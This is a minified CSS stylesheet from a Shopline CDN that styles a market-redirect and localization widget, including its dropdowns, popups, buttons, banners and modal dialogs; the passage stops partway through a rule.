

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn.myshopline.com/sl/slfs/sl-new/1758098578309/asyncEntry-CMFXqgiC.css
body_size: 4129
content:
.market-redirect-select-box{position:relative}.market-redirect-select-box .market-redirect-select-entry{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:41px;padding:0 15px;cursor:pointer;border:1px solid #E8E8E1;border-radius:4px}.market-redirect-select-box .market-redirect-select-entry .market-redirect-entry-text{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;margin-right:10px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.market-redirect-select-box .market-redirect-select-entry .market-redirect-entry-arrow{-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s}.market-redirect-select-box .market-redirect-select-entry.market-redirect-open .market-redirect-entry-arrow{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.market-redirect-select-box .market-redirect-select-options{color:#000}.market-redirect-select-box .market-redirect-select-options .market-redirect-select-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:8px 12px;cursor:pointer}.market-redirect-select-box .market-redirect-select-options .market-redirect-select-item .market-redirect-select-text{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;font-size:14px;word-break:break-word}.market-redirect-select-box .market-redirect-select-options .market-redirect-select-item .market-redirect-select-checked{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:12px;height:12px;cursor:pointer;visibility:hidden;background:url("data:image/svg+xml,%3csvg%20width='12'%20height='12'%20viewBox='0%200%2012%2012'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M1%205.5L4.5%209L11%202.5'%20stroke='black'%20stroke-width='1.5'%20stroke-linecap='round'/%3e%3c/svg%3e") center / 100% no-repeat}.market-redirect-select-box .market-redirect-select-options .market-redirect-select-item.market-redirect-active .market-redirect-select-checked{visibility:visible}.market-redirect-select-box .market-redirect-select-options .disabled .market-redirect-select-text{opacity:.3}.market-redirect-select-box .market-redirect-select-dropdown{position:absolute;z-index:999;display:none;width:100%;max-height:200px;overflow-y:auto;background:#fff;border-radius:4px;box-shadow:0 4px 20px rgba(0,0,0,.15)}.market-redirect-select-box .market-redirect-select-dropdown.market-redirect-open{display:block}.market-redirect-select-box .market-redirect-select-dropdown .market-redirect-select-item:hover{background-color:rgba(0,0,0,.05)}.market-redirect-select-box-size__small .market-redirect-select-entry{height:32px;padding:0 16px;font-size:12px}.market-redirect-select-box-size__large .market-redirect-select-entry{height:50px;padding:0 16px;font-size:16px}.market-redirect-select-box-border__round .market-redirect-select-entry{border-radius:6px}.market-redirect-select-box-border__right .market-redirect-select-entry{border-radius:2px}.market-redirect-select-box-placement__top{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.market-redirect-select-box-placement__bottom{display:block}@media screen and (max-width: 768px){.market-redirect-select-box-size__small .market-redirect-select-entry{height:auto;padding:8px 12px;font-size:12px}.market-redirect-select-box-size__middle .market-redirect-select-entry{height:auto;padding:8px 12px;font-size:14px}.market-redirect-select-box-size__large .market-redirect-select-entry{height:auto;padding:8px 12px;font-size:16px}}.market-redirect-popup{position:fixed;top:0;right:0;bottom:0;left:0;z-index:999;display:none;margin:auto;background-color:rgba(0,0,0,.5)}.market-redirect-popup.market-redirect-open{display:block}.market-redirect-popup .market-redirect-select-options{color:#000}.market-redirect-popup .market-redirect-select-options .market-redirect-select-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:8px 12px;cursor:pointer}.market-redirect-popup .market-redirect-select-options .market-redirect-select-item .market-redirect-select-text{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;font-size:14px;word-break:break-word}.market-redirect-popup .market-redirect-select-options .market-redirect-select-item .market-redirect-select-checked{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:12px;height:12px;cursor:pointer;visibility:hidden;background:url("data:image/svg+xml,%3csvg%20width='12'%20height='12'%20viewBox='0%200%2012%2012'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M1%205.5L4.5%209L11%202.5'%20stroke='black'%20stroke-width='1.5'%20stroke-linecap='round'/%3e%3c/svg%3e") center / 100% no-repeat}.market-redirect-popup .market-redirect-select-options .market-redirect-select-item.market-redirect-active .market-redirect-select-checked{visibility:visible}.market-redirect-popup .market-redirect-select-options .disabled .market-redirect-select-text{opacity:.3}.market-redirect-popup .market-redirect-select-dropdown{position:absolute;z-index:999;display:none;width:100%;max-height:200px;overflow-y:auto;background:#fff;border-radius:4px;box-shadow:0 4px 20px rgba(0,0,0,.15)}.market-redirect-popup .market-redirect-select-dropdown.market-redirect-open{display:block}.market-redirect-popup .market-redirect-select-dropdown .market-redirect-select-item:hover{background-color:rgba(0,0,0,.05)}.market-redirect-popup .market-redirect-select-popup{position:absolute;bottom:0;left:0;width:100%;max-height:80%;padding-top:8px;overflow:auto;background-color:#fff;-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.market-redirect-popup .market-redirect-select-popup .market-redirect-select-item{padding:8px 20px}.market-redirect-popup .market-redirect-select-popup.market-redirect-open{min-height:30%;min-height:30vh;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.market-redirect-wrap__preview__mobile .market-redirect-select-box-size__small .market-redirect-select-entry{height:auto;padding:8px 12px;font-size:12px}.market-redirect-wrap__preview__mobile .market-redirect-select-box-size__middle .market-redirect-select-entry{height:auto;padding:8px 12px;font-size:14px}.market-redirect-wrap__preview__mobile .market-redirect-select-box-size__large .market-redirect-select-entry{height:auto;padding:8px 12px;font-size:16px}.market-redirect-select-options{color:#000}.market-redirect-select-options .market-redirect-select-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:8px 12px;cursor:pointer}.market-redirect-select-options .market-redirect-select-item .market-redirect-select-text{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;font-size:14px;word-break:break-word}.market-redirect-select-options .market-redirect-select-item .market-redirect-select-checked{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:12px;height:12px;cursor:pointer;visibility:hidden;background:url("data:image/svg+xml,%3csvg%20width='12'%20height='12'%20viewBox='0%200%2012%2012'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M1%205.5L4.5%209L11%202.5'%20stroke='black'%20stroke-width='1.5'%20stroke-linecap='round'/%3e%3c/svg%3e") center / 100% no-repeat}.market-redirect-select-options .market-redirect-select-item.market-redirect-active .market-redirect-select-checked{visibility:visible}.market-redirect-select-options .disabled .market-redirect-select-text{opacity:.3}.market-redirect-select-dropdown{position:absolute;z-index:999;display:none;width:100%;max-height:200px;overflow-y:auto;background:#fff;border-radius:4px;box-shadow:0 4px 20px rgba(0,0,0,.15)}.market-redirect-select-dropdown.market-redirect-open{display:block}.market-redirect-select-dropdown .market-redirect-select-item:hover{background-color:rgba(0,0,0,.05)}.market-redirect-button,.market-redirect-button.btn{position:relative;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;font-size:16px;font-weight:700;line-height:1.25;color:#fff;text-align:center;word-wrap:break-word;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;border-radius:4px}.market-redirect-button.wordWrap button,.market-redirect-button.btn.wordWrap button{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;word-break:break-all;white-space:nowrap;-webkit-line-clamp:1;-webkit-box-orient:vertical}.market-redirect-button:hover,.market-redirect-button.btn:hover{opacity:.9}.market-redirect-button.loading,.market-redirect-button.btn.loading{cursor:default}.market-redirect-button.loading .market-redirect-button-content,.market-redirect-button.btn.loading .market-redirect-button-content{opacity:0}.market-redirect-button.loading svg,.market-redirect-button.btn.loading svg{display:inline-block}.market-redirect-button.disabled:not(.loading),.market-redirect-button.btn.disabled:not(.loading){cursor:not-allowed;opacity:.3}button.market-redirect-button-content{width:100%;font-weight:inherit;line-height:inherit;text-transform:inherit;cursor:inherit;background:none;border:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.market-redirect-button-middle{min-height:44px;font-size:16px}.market-redirect-button-middle .market-redirect-button-content{padding:12px;line-height:1.25}.market-redirect-button-large{min-height:56px;font-size:18px}.market-redirect-button-large .market-redirect-button-content{padding:16px;line-height:1.25}.market-redirect-button-loadingIcon{position:absolute;top:0;right:0;bottom:0;left:0;display:none;width:20px;height:20px;margin:auto;color:currentcolor;vertical-align:middle;-webkit-animation:loading 1s infinite linear;animation:loading 1s infinite linear}@-webkit-keyframes loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.market-redirect-localiazation-form{line-height:1.6}.market-redirect-localiazation-form-divider{margin:16px 0;width:100%;height:1px;background-color:#e8e8e1}.market-redirect-localiazation-form-wrap .market-redirect-localiazation-form-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;gap:13px;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:24px}@supports not (gap: 13px){.market-redirect-localiazation-form-wrap .market-redirect-localiazation-form-content>*{margin-right:13px}.market-redirect-localiazation-form-wrap .market-redirect-localiazation-form-content>*:last-child{margin-right:0}}.market-redirect-localiazation-form-wrap .market-redirect-localiazation-form-select-wrap{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.market-redirect-localiazation-form-wrap .market-redirect-localiazation-form-select-wrap select{width:100%;padding:8px 15px;border:1px solid #E8E8E1;border-radius:4px}.market-redirect-localiazation-form-wrap .market-redirect-localiazation-form-footer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.market-redirect-localiazation-form-wrap .market-redirect-localiazation-form-footer .market-redirect-button{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;max-width:50%;color:var(--market-redirect-background-color, #fff);background:var(--market-redirect-button-background-color, #111)}.market-redirect-localiazation-form-wrap .market-redirect-localiazation-form-footer .market-redirect-button-content{padding:14px 24px;color:inherit;letter-spacing:.3em}.market-redirect-localiazation-form-modal .market-redirect-localiazation-form-select-wrap{max-width:50%;color:var(--market-redirect-title-color, #000)}.market-redirect-localiazation-form-modal .market-redirect-localiazation-form-select-wrap .market-redirect-entry-arrow{color:var(--market-redirect-title-color, #000)}.market-redirect-localiazation-form-modal .market-redirect-localiazation-form-select-wrap .market-redirect-select-entry{border-color:var(--market-redirect-title-color, #000)}.market-redirect-localiazation-form-modal .market-redirect-localiazation-form-footer .market-redirect-button{-webkit-box-flex:unset;-webkit-flex:unset;-ms-flex:unset;flex:unset;max-width:100%}.market-redirect-localiazation-form-modal .market-redirect-localiazation-form-footer .market-redirect-button-content{letter-spacing:.02em}.market-redirect-localiazation-form-modal .market-redirect-localiazation-form .market-redirect-entry-arrow{color:#000}.market-redirect-localiazation-form-banner .market-redirect-localiazation-form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.market-redirect-localiazation-form-banner .market-redirect-localiazation-form-content{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;max-width:360px;margin-right:64px;margin-bottom:0}.market-redirect-localiazation-form-banner .market-redirect-localiazation-form-select-wrap{-webkit-box-flex:1;-webkit-flex:1 1 50%;-ms-flex:1 1 50%;flex:1 1 50%;min-width:130px;max-width:180px;color:var(--market-redirect-title-color, #fff)}.market-redirect-localiazation-form-banner .market-redirect-localiazation-form-select-wrap .market-redirect-entry-arrow{color:var(--market-redirect-title-color, #fff)}.market-redirect-localiazation-form-banner .market-redirect-localiazation-form-select-wrap .market-redirect-select-entry{border-color:var(--market-redirect-title-color, #fff)}.market-redirect-localiazation-form-banner .market-redirect-localiazation-form-footer{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;max-width:180px}.market-redirect-localiazation-form-banner .market-redirect-localiazation-form-footer .market-redirect-button{max-width:100%}@media screen and (max-width: 768px){.market-redirect-localiazation-form-banner .market-redirect-localiazation-form{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.market-redirect-localiazation-form-banner .market-redirect-localiazation-form-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:12px;margin-bottom:16px;width:100%;max-width:unset;margin-right:0;font-size:12px}.market-redirect-localiazation-form-banner .market-redirect-localiazation-form-select-wrap{-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%;min-width:unset;width:100%;max-width:unset}.market-redirect-localiazation-form-banner .market-redirect-localiazation-form-footer{max-width:unset;width:100%}.market-redirect-localiazation-form-banner .market-redirect-localiazation-form-footer .market-redirect-button{width:100%;max-width:unset}.market-redirect-localiazation-form-banner .market-redirect-localiazation-form-footer .market-redirect-button-content{padding:6px 12px;font-size:12px;line-height:1.6}}.market-redirect-localiazation-form-selector .market-redirect-localiazation-form-content{gap:0;margin-bottom:0}.market-redirect-localiazation-form-selector .market-redirect-localiazation-form-content>*{margin-right:10px}.market-redirect-localiazation-form-selector .market-redirect-localiazation-form-content>*:last-child{margin-right:0}.market-redirect-localiazation-form-selector .market-redirect-localiazation-form-select-wrap{width:150px}.market-redirect-localiazation-form-selector .market-redirect-select-dropdown{margin-top:4px}.market-redirect-localiazation-form-selector .market-redirect-select-entry{color:var(--market-redirect-select-txt-color, #000);background-color:var(--market-redirect-select-background-color, #fff);border-color:var(--market-redirect-select-txt-color, #000);border-width:1px}@media screen and (max-width: 768px){.market-redirect-localiazation-form-selector{max-width:80%}.market-redirect-localiazation-form-selector .market-redirect-localiazation-form-content{width:100%;max-width:unset;margin-right:0;margin-bottom:0;font-size:14px}.market-redirect-localiazation-form-selector .market-redirect-localiazation-form-select-wrap{-webkit-box-flex:1;-webkit-flex:1 1 50%;-ms-flex:1 1 50%;flex:1 1 50%;min-width:unset;max-width:50%}.market-redirect-localiazation-form-selector .market-redirect-localiazation-form .market-redirect-select-entry{min-width:unset}.market-redirect-localiazation-form-selector .market-redirect-localiazation-form-select-wrap{width:111px}}.market-redirect-localiazation-form-flat-modal .market-redirect-localiazation-form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:100%;overflow:auto}.market-redirect-localiazation-form-flat-modal .market-redirect-localiazation-form-content{-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;min-height:100px;overflow:auto}.market-redirect-localiazation-form-flat-modal .market-redirect-localiazation-form-footer{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.market-redirect-localiazation-form-flat-modal .market-redirect-localiazation-form-flat-list{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:12px 16px;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.market-redirect-localiazation-form-flat-modal .market-redirect-localiazation-form-flat-item{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;border:1px solid #E8E8E1;padding:10px 8px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:4px;cursor:pointer}.market-redirect-localiazation-form-flat-modal .market-redirect-localiazation-form-flat-item-active{border-color:#000}@media screen and (max-width: 768px){.market-redirect-localiazation-form-modal .market-redirect-localiazation-form-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:12px;margin-bottom:16px}.market-redirect-localiazation-form-modal .market-redirect-localiazation-form-select-wrap,.market-redirect-localiazation-form-modal .market-redirect-localiazation-form-footer .market-redirect-button{width:100%;max-width:unset}.market-redirect-localiazation-form-modal .market-redirect-localiazation-form-footer .market-redirect-button-content{padding:12px}}.market-redirect-wrap__preview .market-redirect-localiazation-form-banner .market-redirect-button-content{padding:10px 15px;font-size:13px}.market-redirect-wrap__preview .market-redirect-localiazation-form-banner .market-redirect-localiazation-form-content{max-width:unset;padding-right:0;margin-right:30px}.market-redirect-wrap__preview .market-redirect-localiazation-form-banner .market-redirect-localiazation-form-select-wrap{min-width:unset}.market-redirect-wrap__preview .market-redirect-localiazation-form-banner .market-redirect-localiazation-form-footer{max-width:150px}.market-redirect-wrap__preview__mobile .market-redirect-localiazation-form-modal .market-redirect-localiazation-form-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:12px;margin-bottom:16px}.market-redirect-wrap__preview__mobile .market-redirect-localiazation-form-modal .market-redirect-localiazation-form-select-wrap,.market-redirect-wrap__preview__mobile .market-redirect-localiazation-form-modal .market-redirect-localiazation-form-footer .market-redirect-button{width:100%;max-width:unset}.market-redirect-wrap__preview__mobile .market-redirect-localiazation-form-modal .market-redirect-localiazation-form-footer .market-redirect-button-content{padding:12px}.market-redirect-wrap__preview__mobile .market-redirect-localiazation-form-banner .market-redirect-localiazation-form{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.market-redirect-wrap__preview__mobile .market-redirect-localiazation-form-banner .market-redirect-localiazation-form-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:12px;margin-bottom:16px;width:100%;max-width:unset;margin-right:0;font-size:12px}.market-redirect-wrap__preview__mobile .market-redirect-localiazation-form-banner .market-redirect-localiazation-form-select-wrap{-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%;min-width:unset;width:100%;max-width:unset}.market-redirect-wrap__preview__mobile .market-redirect-localiazation-form-banner .market-redirect-localiazation-form-footer{max-width:unset;width:100%}.market-redirect-wrap__preview__mobile .market-redirect-localiazation-form-banner .market-redirect-localiazation-form-footer .market-redirect-button{width:100%;max-width:unset}.market-redirect-wrap__preview__mobile .market-redirect-localiazation-form-banner .market-redirect-localiazation-form-footer .market-redirect-button-content{padding:6px 12px;font-size:12px;line-height:1.6}.market-redirect-wrap__preview__mobile .market-redirect-localiazation-form-selector{max-width:80%}.market-redirect-wrap__preview__mobile .market-redirect-localiazation-form-selector .market-redirect-localiazation-form-content{width:100%;max-width:unset;margin-right:0;margin-bottom:0;font-size:14px}.market-redirect-wrap__preview__mobile .market-redirect-localiazation-form-selector .market-redirect-localiazation-form-select-wrap{-webkit-box-flex:1;-webkit-flex:1 1 50%;-ms-flex:1 1 50%;flex:1 1 50%;min-width:unset;max-width:50%}.market-redirect-wrap__preview__mobile .market-redirect-localiazation-form-selector .market-redirect-localiazation-form .market-redirect-select-entry{min-width:unset}.market-redirect-wrap__preview__mobile .market-redirect-localiazation-form-selector .market-redirect-localiazation-form-select-wrap{width:111px}.market-redirect-confirm-banner{z-index:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:12px 64px}.market-redirect-confirm-banner-info-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:5px;min-width:150px;margin-right:64px}.market-redirect-confirm-banner-info-wrap .market-redirect-confirm-banner-title,.market-redirect-confirm-banner-info-wrap .market-redirect-confirm-banner-body{font-size:16px;font-weight:400;line-height:100%;color:#fff;text-align:center;word-break:break-word}.market-redirect-confirm-banner-body-text p,.market-redirect-confirm-banner-body-text em,.market-redirect-confirm-banner-body-text a{word-break:break-word}.market-redirect-confirm-banner-form{-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;margin-right:12px}.market-redirect-confirm-banner-close-icon{-webkit-box-flex:0;-webkit-flex:0 0 15px;-ms-flex:0 0 15px;flex:0 0 15px;line-height:1;color:var(--market-redirect-button-background-color, #fff);text-align:center;cursor:pointer}.market-redirect-confirm-banner-close-icon svg{width:14px;height:14px;vertical-align:middle}@media screen and (max-width: 768px){.market-redirect-confirm-banner{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:38px 38px 16px}.market-redirect-confirm-banner-info-wrap{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;min-width:unset;padding:0;margin-right:0;margin-bottom:16px}.market-redirect-confirm-banner-info-wrap .market-redirect-confirm-banner-title,.market-redirect-confirm-banner-info-wrap .market-redirect-confirm-banner-body{font-size:12px;word-break:break-word}.market-redirect-confirm-banner-info-wrap .market-redirect-confirm-banner-title{margin-bottom:10px}.market-redirect-confirm-banner-close-icon{position:absolute;top:16px;right:16px}.market-redirect-confirm-banner-form{width:100%;min-width:unset;max-width:unset}}.market-redirect-wrap__preview .market-redirect-confirm-banner{padding:12px 20px}.market-redirect-wrap__preview .market-redirect-confirm-banner-info-wrap{margin-right:16px}.market-redirect-wrap__preview .market-redirect-confirm-banner-info-wrap .market-redirect-confirm-banner-title,.market-redirect-wrap__preview .market-redirect-confirm-banner-info-wrap .market-redirect-confirm-banner-body{font-size:14px}.market-redirect-wrap__preview__mobile .market-redirect-confirm-banner{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:38px 38px 16px}.market-redirect-wrap__preview__mobile .market-redirect-confirm-banner-info-wrap{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;min-width:unset;padding:0;margin-right:0;margin-bottom:16px}.market-redirect-wrap__preview__mobile .market-redirect-confirm-banner-info-wrap .market-redirect-confirm-banner-title,.market-redirect-wrap__preview__mobile .market-redirect-confirm-banner-info-wrap .market-redirect-confirm-banner-body{font-size:12px;word-break:break-word}.market-redirect-wrap__preview__mobile .market-redirect-confirm-banner-info-wrap .market-redirect-confirm-banner-title{margin-bottom:10px}.market-redirect-wrap__preview__mobile .market-redirect-confirm-banner-close-icon{position:absolute;top:16px;right:16px}.market-redirect-wrap__preview__mobile .market-redirect-confirm-banner-form{width:100%;min-width:unset;max-width:unset}.market-redirect-mask{position:fixed;top:0;right:0;bottom:0;left:0;z-index:999;height:100%;background-color:#000;background-color:rgba(0,0,0,.5);filter:alpha(opacity=50)}.market-redirect-mask-hidden{display:none}.market-redirect-fade-enter,.market-redirect-fade-appear{opacity:0;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-timing-function:cubic-bezier(.55,0,.55,.2);animation-timing-function:cubic-bezier(.55,0,.55,.2);-webkit-animation-play-state:paused;animation-play-state:paused}.market-redirect-fade-leave{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-timing-function:cubic-bezier(.55,0,.55,.2);animation-timing-function:cubic-bezier(.55,0,.55,.2);-webkit-animation-play-state:paused;animation-play-state:paused}.market-redirect-fade-enter.market-redirect-fade-enter-active,.market-redirect-fade-appear.market-redirect-fade-appear-active{-webkit-animation-name:rcDialogFadeIn;animation-name:rcDialogFadeIn;-webkit-animation-play-state:running;animation-play-state:running}.market-redirect-fade-leave.market-redirect-fade-leave-active{-webkit-animation-name:rcDialogFadeOut;animation-name:rcDialogFadeOut;-webkit-animation-play-state:running;animation-play-state:running}@-webkit-keyframes rcDialogFadeIn{0%{opacity:0}to{opacity:1}}@keyframes rcDialogFadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes rcDialogFadeOut{0%{opacity:1}to{opacity:0}}@keyframes rcDialogFadeOut{0%{opacity:1}to{opacity:0}}.market-redirect-modal{position:relative;width:calc(100% - 20px);margin:0 10px}.market-redirect-modal-wrap{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;overflow:auto;outline:0;-webkit-overflow-scrolling:touch}.market-redirect-modal-title{margin:0;min-height:30px;font-size:14px;font-weight:700;line-height:21px;overflow:hidden}.market-redirect-modal-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative;background-color:var(--market-redirect-background-color, #fff);background-clip:padding-box;border:none;border-radius:6px}.market-redirect-modal-close{float:right;margin-top:2px;margin-right:2px;padding:0;overflow:hidden;font-size:21px;font-weight:700;line-height:1;color:#000;text-decoration:none;text-shadow:0 1px 0 